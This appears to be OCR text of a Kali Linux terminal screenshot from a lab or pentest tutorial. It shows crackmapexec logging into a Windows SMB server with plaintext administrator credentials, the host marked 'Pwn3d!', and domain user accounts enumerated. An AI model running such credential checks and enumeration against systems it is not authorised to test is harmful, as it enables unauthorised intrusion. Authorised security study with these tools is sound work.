 root@kali: /home/kali/Desktop
File Actions Edit View Help
Trash
File Sy...
Home
pass.txt
users.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.1.20 -u administrator -p P@ssw0rd
SMB 192.168.1.20 445 SRV-W2K19 [*] Windows 10.0 Build 17763 x64 (name:SRV-W2K19) (domain:aminos.local) (signin
g:True) (SMBv1:False)
SMB 192.168.1.20 445 SRV-W2K19 [+] aminos.local\administrator:P@ssw0rd (Pwn3d!)
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.1.20 -u administrator -p P@ssw0rd --users
SMB 192.168.1.20 445 SRV-W2K19 [*] Windows 10.0 Build 17763 x64 (name:SRV-W2K19) (domain:aminos.local) (signin
g:True) (SMBv1:False)
SMB 192.168.1.20 445 SRV-W2K19 [+] aminos.local\administrator:P@ssw0rd (Pwn3d!)
SMB 192.168.1.20 445 SRV-W2K19 [+] Enumerated domain user(s)
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\SalesPerson3 badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\SalesPerson2 badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\SalesPerson1 badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\sshd badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\jenny badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\yassine badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\krbtgt badpwdcount: 0 desc: K
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\radius-user badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\amine badpwdcount: 0 desc:
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\Guest badpwdcount: 3 desc: B
SMB 192.168.1.20 445 SRV-W2K19 aminos.local\Administrator badpwdcount: 0 desc: B
┌──(root㉿kali)-[/home/kali/Desktop]
└─#